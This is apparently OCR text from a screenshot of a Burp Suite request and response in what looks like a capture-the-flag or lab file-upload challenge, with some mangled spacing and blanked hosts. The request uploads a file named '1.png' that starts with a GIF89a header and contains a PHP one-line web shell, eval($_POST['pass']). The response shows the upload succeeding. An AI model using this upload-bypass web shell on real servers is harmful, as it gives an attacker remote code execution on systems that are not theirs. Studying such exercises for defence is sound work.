 Send
Cancel
Target: htt
Request
Pretty Raw Hex
\n
1 POST /?road=/var/www/html/upload/ HTTP/1.1
2 Host: :30007
3 Content-Length : 330
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http:// ':30007
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundarypNy53T8FVwSlr
LnK
8 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer : http:// :30007/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundarypNy53T8FVwSlrLnK
16 Content-Disposition : form-data ; name="file";
filename ="1.png "
17 Content-Type : application/octet-stream
18
19 GIF89a
20 <?php
21 eval($_POST["pass"]);
22
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</li>
42 <li>
PHP 5.3.4
</li>
43 </ul>
44 </p>
<br>
45 <div>
46 <script>
success ();
</script>
<img src="
./upload/1220240422033230.png "
class="rounded mx-auto d-block "
width="100px ">
</div>
47 <form action=
?road=/var/www/html/upload/ method
="post" enctype="
multipart/form-data ">
48 <div class="form-group ">
49 <input type="file" class="
form-control-file " name="file"
id="file">
50 <input type="submit" name="
submit" value="Upload" />
51 </div>
52 </form>
53 </div>
54 </div>
Search...
0 matches